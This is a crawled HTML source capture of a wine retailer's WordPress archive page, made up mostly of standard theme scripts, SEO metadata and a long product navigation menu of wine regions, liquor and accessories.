

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yatswinecellars.com/2023/
body_size: 28318
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-full html_25 html_av-submenu-noclone html_entry_id_3034 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>2023 - Yats Wine Cellars</title>

<!-- This site is optimized with the Yoast SEO plugin v11.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="next" href="http://www.yatswinecellars.com/2023/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="2023 - Yats Wine Cellars" />
<meta property="og:url" content="http://www.yatswinecellars.com/2023/" />
<meta property="og:site_name" content="Yats Wine Cellars" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2023 - Yats Wine Cellars" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.yatswinecellars.com/#organization","name":"","url":"http://www.yatswinecellars.com/","sameAs":[]},{"@type":"WebSite","@id":"http://www.yatswinecellars.com/#website","url":"http://www.yatswinecellars.com/","name":"Yats Wine Cellars","publisher":{"@id":"http://www.yatswinecellars.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.yatswinecellars.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://www.yatswinecellars.com/2023/#webpage","url":"http://www.yatswinecellars.com/2023/","inLanguage":"en-US","name":"2023 - Yats Wine Cellars","isPartOf":{"@id":"http://www.yatswinecellars.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Yats Wine Cellars &raquo; Feed" href="http://www.yatswinecellars.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yats Wine Cellars &raquo; Comments Feed" href="http://www.yatswinecellars.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.yatswinecellars.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css'  href='http://www.yatswinecellars.com/wp-content/plugins/woo-gutenberg-products-block/build/style.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-post-list-public-style-css'  href='http://www.yatswinecellars.com/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=4.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.yatswinecellars.com/wp-content/tablepress-combined.min.css?ver=21' type='text/css' media='all' />
<link rel='stylesheet' id='nfp-filter-plus-css'  href='http://www.yatswinecellars.com/wp-content/plugins/nfpfilter/assets/filter-plus.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='nfpfilter-override-css-css'  href='http://www.yatswinecellars.com/wp-content/uploads/nfpfilter/nfpfilter-override.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css'  href='http://www.yatswinecellars.com/wp-content/uploads/dynamic_avia/avia-merged-styles-06cbc8fe1276727dd547d40947a7a89a.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var upl_vars = {"upl_nonce":"f258c122d5","ajaxurl":"http:\/\/www.yatswinecellars.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/plugins/ultimate-post-list/public/js/ultimate-post-list-public.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/plugins/nfpfilter/assets/jquery.address-1.5.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nfpVars = {"base":"http:\/\/www.yatswinecellars.com","state":"","ajax":"true","ajax_url":"http:\/\/www.yatswinecellars.com\/wp-admin\/admin-ajax.php","ajax_refresh":"http:\/\/www.yatswinecellars.com\/wp-content\/uploads\/nfpfilter\/nfp-ajax.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/plugins/nfpfilter/assets/filter-plus.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='http://www.yatswinecellars.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yatswinecellars.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.yatswinecellars.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<meta name="generator" content="WooCommerce 3.6.7" />
                <style type="text/css">

                    .widget.woocommerce.widget_shopping_cart                    {
                        display: none !important
                    }

                </style>

				<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Yats Wine Cellars RSS2 Feed" href="http://www.yatswinecellars.com/feed/" />
<link rel="pingback" href="http://www.yatswinecellars.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://www.yatswinecellars.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://www.yatswinecellars.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('http://www.yatswinecellars.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('http://www.yatswinecellars.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('http://www.yatswinecellars.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('http://www.yatswinecellars.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:50-PLA:12
WP:5.1.19
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:10
-->
</head>




<body id="top" class="archive date  rtl_columns stretched open_sans woocommerce-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_3034'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="http://www.yatswinecellars.com/event/">Event</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-689"><a href="http://www.yatswinecellars.com/learn-about-wine-2/">Learn about Wine</a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://www.yatswinecellars.com/wine-lessons/">Wine Lessons</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://www.yatswinecellars.com/wine-food-pairing/">Wine Food Pairing</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="http://www.yatswinecellars.com/wine-articles/">Wine Articles</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="http://www.yatswinecellars.com/wine-lifestyle-in-philippines/">Wine Lifestyle in Philippines</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="http://www.yatswinecellars.com/wine-notes-from-denny-wang/">Wine Notes from Denny Wang</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="http://www.yatswinecellars.com/where-to-buy/">Where to buy?</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.yatswinecellars.com/about-us/">About Us</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="http://www.yatswinecellars.com/contact-us/">Contact Us</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='http://www.yatswinecellars.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>0.00</span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://www.yatswinecellars.com/'><img height='100' width='300' src='http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg' alt='Yats Wine Cellars' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Wine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/bordeaux-france/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BORDEAUX</span></a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BORGUNDY</span></a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/burgundy-france/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BURGUNDY</span></a></li>
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/burgundy-rhone-and-other-regions-in-france/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BURGUNDY RHONE AND OTHER REGIONS IN FRANCE</span></a></li>
	</ul>
</li>
	<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CHAMPAGNE</span></a>
	<ul class="sub-menu">
		<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/champagne-sparkling/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CHAMPAGNE – Vintage</span></a></li>
		<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/champagne-non-vintage/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CHAMPAGNE – Non Vintage</span></a></li>
	</ul>
</li>
	<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FRENCH WHITE WINE</span></a>
	<ul class="sub-menu">
		<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/french-white-wine/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FRENCH WHITE WINE</span></a></li>
		<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/french-white-wine-rhone-and-other-regions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FRENCH WHITE WINE RHONE AND OTHER REGIONS</span></a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/languedoc-and-other-french-regions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LANGUEDOC AND OTHER FRENCH REGIONS</span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/italy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ITALY</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/australia-new-zealand-south-africa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AUSTRALIA NEW ZEALAND</span></a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/south-africa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SOUTH AFRICA</span></a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/germany-alsace-austria/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GERMANY, ALSACE AND OTHER WINE</span></a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/maderra-sherry-and-fortified-wines/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MADERRA SHERRY AND FORTIFIED WINES</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/sauternes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SAUTERNES</span></a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/austria/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AUSTRIA</span></a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/spain-portugal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SPAIN AND PORTUGAL</span></a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/usa-chile-argentina/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">USA</span></a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/chile/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CHILE</span></a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/argentina/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ARGENTINA</span></a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PORT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/port/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PORT – Vintage</span></a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/port-non-vintage/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PORT – Non Vintage</span></a></li>
	</ul>
</li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/loire-valley-nad-other-sweet-regions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LOIRE VALLEY NAD OTHER SWEET REGIONS</span></a></li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="http://www.yatswinecellars.com/wine-accessories/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Wine Accessories</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="http://www.yatswinecellars.com/liquor/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Liquor</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="http://www.yatswinecellars.com/cuban-cigars/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cuban Cigars</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="http://www.yatswinecellars.com/vintage-beer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Vintage Beer</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="http://www.yatswinecellars.com/nespresso-coffee/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nespresso coffee</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="http://www.yatswinecellars.com/catering-service/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Catering service</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;http://www.yatswinecellars.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div id="avia_alternate_menu" style="display: none;"><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia_alternate_menu av-main-nav-wrap"><ul id="avia_alternate_menu" class="menu av-main-nav"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Wine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/bordeaux-france/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BORDEAUX</span></a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BORGUNDY</span></a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/burgundy-france/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BURGUNDY</span></a></li>
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/burgundy-rhone-and-other-regions-in-france/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BURGUNDY RHONE AND OTHER REGIONS IN FRANCE</span></a></li>
	</ul>
</li>
	<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CHAMPAGNE</span></a>
	<ul class="sub-menu">
		<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/champagne-sparkling/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CHAMPAGNE – Vintage</span></a></li>
		<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/champagne-non-vintage/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CHAMPAGNE – Non Vintage</span></a></li>
	</ul>
</li>
	<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FRENCH WHITE WINE</span></a>
	<ul class="sub-menu">
		<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/french-white-wine/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FRENCH WHITE WINE</span></a></li>
